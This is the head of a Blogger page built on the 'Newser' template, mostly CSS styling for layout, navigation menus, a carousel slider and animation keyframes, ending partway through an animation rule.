<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
